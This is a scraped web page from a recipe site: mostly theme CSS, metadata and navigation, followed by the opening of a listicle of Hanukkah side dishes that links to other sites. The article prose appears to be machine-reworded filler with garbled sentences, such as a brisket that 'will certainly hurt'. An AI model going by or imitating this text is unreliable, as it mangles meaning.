#navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/stunningplans.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/stunningplans.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "21 Best Hanukkah Side Dishes",
    "description": "21 Best Hanukkah Side Dishes .Chanukah food traditions have their beginnings in the initial years that the&hellip;",
    "datePublished": "2019-11-22",
    "datemodified": "2020-03-02",
    "mainEntityOfPage": "https:\/\/stunningplans.com\/hanukkah-side-dishes\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/03\/stg-gen-Hanukkah Side Dishes New Hanukkah Side Dishes that Ll Get You Through All Eight-236434.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/stunningplans.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/stunningplans.com\/category\/recipes\/",
                "name": "Recipes"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/stunningplans.com\/category\/recipes\/hanukkah-recipes\/",
                "name": "Hanukkah Recipes"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/stunningplans.com\/hanukkah-side-dishes\/",
                "name": "21 Best Hanukkah Side Dishes"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-172685 single-format-standard penci-two-sidebar elementor-default elementor-kit-394690">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://stunningplans.com/"><img class="penci-lazy" src="https://stunningplans.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://stunningplans.com/">
		<img class="penci-logo" src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://stunningplans.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://stunningplans.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://stunningplans.com/category/recipes/">Recipes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://stunningplans.com/category/recipes/hanukkah-recipes/">Hanukkah Recipes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>21 Best Hanukkah Side Dishes</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-172685" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/recipes/hanukkah-recipes/"  rel="category tag">Hanukkah Recipes</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">21 Best Hanukkah Side Dishes</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-11-22T07:40:35+00:00">November 22, 2019</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://stunningplans.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2019-11-22T07:40:35+00:00">November 22, 2019</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hanukkah%20Side%20Dishes%20New%20Hanukkah%20Side%20Dishes%20that%20Ll%20Get%20You%20Through%20All%20Eight-236434.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://stunningplans.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Hanukkah Side Dishes New Hanukkah Side Dishes that Ll Get You Through All Eight" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hanukkah%20Side%20Dishes%20New%20Hanukkah%20Side%20Dishes%20that%20Ll%20Get%20You%20Through%20All%20Eight-236434.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="55dac4ca06ff4c4670415699c9ea125d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Hanukkah_Side_Dishes_That_ll_Get_You_Through_All_Eight">1. Hanukkah Side Dishes That ll Get You Through All Eight</a></li><li><a href="#2_Side_Dishes_for_Hanukkah">2. Side Dishes for Hanukkah</a></li><li><a href="#3_Hanukkah_Side_Dishes_That_ll_Get_You_Through_All_Eight">3. Hanukkah Side Dishes That ll Get You Through All Eight</a></li><li><a href="#4_Side_Dishes">4. Side Dishes</a></li><li><a href="#5_Homey_Hanukkah_Side_Dishes_Joan_Nathan_author_of_ten">5. Homey Hanukkah Side Dishes Joan Nathan author of ten</a></li><li><a href="#6_Hanukkah_Side_Dishes_That_ll_Get_You_Through_All_Eight">6. Hanukkah Side Dishes That ll Get You Through All Eight</a></li><li><a href="#7_Homey_Hanukkah_Side_Dishes">7. Homey Hanukkah Side Dishes</a></li><li><a href="#8_45_Healthy_Holiday_Side_Dishes_for_Thanksgiving_Christmas">8. 45 Healthy Holiday Side Dishes for Thanksgiving Christmas</a></li><li><a href="#9_Hanukkah_side_dishes_to_lighten_the_meal_Chicago_Tribune">9. Hanukkah side dishes to lighten the meal Chicago Tribune</a></li><li><a href="#10_20_Best_Hanukkah_Food_Recipes_Easy_Ideas_for_Hanukkah">10. 20 Best Hanukkah Food Recipes Easy Ideas for Hanukkah</a></li><li><a href="#11_10_Best_Hanukkah_Food_Recipes_Easy_Ideas_for_Hanukkah">11. 10 Best Hanukkah Food Recipes Easy Ideas for Hanukkah</a></li><li><a href="#12_16_Hanukkah_Recipes_You_NEED_for_Your_Feast">12. 16 Hanukkah Recipes You NEED for Your Feast</a></li><li><a href="#13_Latkes_Christmas_Holiday_Side_Dishes_Southern_Living">13. Latkes Christmas Holiday Side Dishes Southern Living</a></li><li><a href="#14_Hanukkah_Side_Dishes_That_ll_Get_You_Through_All_Eight">14. Hanukkah Side Dishes That ll Get You Through All Eight</a></li><li><a href="#15_Hanukkah">15. Hanukkah</a></li><li><a href="#16_13_Shabbat_Side_Dishes_That_Are_Not_Kugels">16. 13 Shabbat Side Dishes That Are Not Kugels</a></li><li><a href="#17_Hanukkah">17. Hanukkah</a></li><li><a href="#18_Hanukkah_Latkes_101_Organic_Authority">18. Hanukkah Latkes 101 Organic Authority</a></li><li><a href="#19_53_best_images_about_Side_Dishes_Jewish_Recipes_on">19. 53 best images about Side Dishes Jewish Recipes on</a></li><li><a href="#20_These_Baked_Veggie_Tots_Are_Your_New_Fave_Hanukkah_Side">20. These Baked Veggie Tots Are Your New Fave Hanukkah Side</a></li><li><a href="#21_Hanukkah_Side_Dishes_That_ll_Get_You_Through_All_Eight">21. Hanukkah Side Dishes That ll Get You Through All Eight</a></li></ul></div>
<br />
<b>21 Best Hanukkah Side Dishes<br />
</b>.Chanukah food traditions have their beginnings in the initial years that the holiday was celebrated as well as are implied to advise us of certain miracles associated with the events of Chanukah itself. And also, naturally, remembering the wonders as well as the freedom that we&#8217;re all commemorating adds an unique taste to whatever we serve</p>
<p>&nbsp;</p>
<h2><span id="1_Hanukkah_Side_Dishes_That_ll_Get_You_Through_All_Eight">1. Hanukkah Side Dishes That ll Get You Through All Eight</span></h2>
<p><img title="hanukkah side dishes" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-new-hanukkah-side-dishes-that-ll-get-you-through-all-eight-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-new-hanukkah-side-dishes-that-ll-get-you-through-all-eight-of-hanukkah-side-dishes.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="55dac4ca06ff4c4670415699c9ea125d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Hanukkah Side Dishes<br />
 from Hanukkah Side Dishes That ll Get You Through All Eight</b>. Source Image: <a href="https://img1.southernliving.timeinc.net/sites/default/files/styles/responsive_etr_gallery_desktop_portrait/public/image/2017/05/main/hanukkah-sides-sweet-vegetable-kugel-fo_ceaedadad8f02855_spcms.jpg?itok=42zM6IcS" target="_blank" rel="noopener noreferrer">www.southernliving.com</a>. Visit this site for details: <a href="https://www.southernliving.com/hanukkah/hanukkah-side-dishes" target="_blank" rel="noopener noreferrer">www.southernliving.com</a></p>
<p>Recipe of the Day Alane&#8217;s Hanukkah Brisket Making this brisket ahead of time as well as cooking for hrs guarantees the meat will certainly hurt and flavorful. Search for kosher beer, soups, as well as various other ingredients for your holiday cooking.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Side_Dishes_for_Hanukkah">2. Side Dishes for Hanukkah</span></h2>
<p><img title="side dishes for hanukkah" src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-elegant-side-dishes-for-hanukkah-of-hanukkah-side-dishes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/hanukkah-side-dishes/" data-jpibfi-post-title="21 Best Hanukkah Side Dishes" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/hanukkah-side-dishes-elegant-side-dishes-for-hanukkah-of-hanukkah-side-dishes.jpg" ><br />
<b>Best Hanukkah Side Dishes<br />
 from Side Dishes for Hanukkah</b>. Source Image: <a href="https://1656s2b2sx84ba9ri3robicc-wpengine.netdna-ssl.com/wp-content/uploads/stuffing.jpg" target="_blank" rel="noopener noreferrer">essentialpuree.com</a>. Visit this site for details: <a href="https://essentialpuree.com/side-dishes-for-hanukkah/" target="_blank" rel="noopener noreferrer">essentialpuree.com</a></p>
<p>Hanukkah only comes once a year, so make it count. These recipes will certainly guarantee you have all the classics on the table&#8211; brisket, kugel, challah&#8211; plus a little something added.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Hanukkah_Side_Dishes_That_ll_Get_You_Through_All_Eight">3. Hanukkah Side Dishes That ll Get You Through All Eight</span></h2>
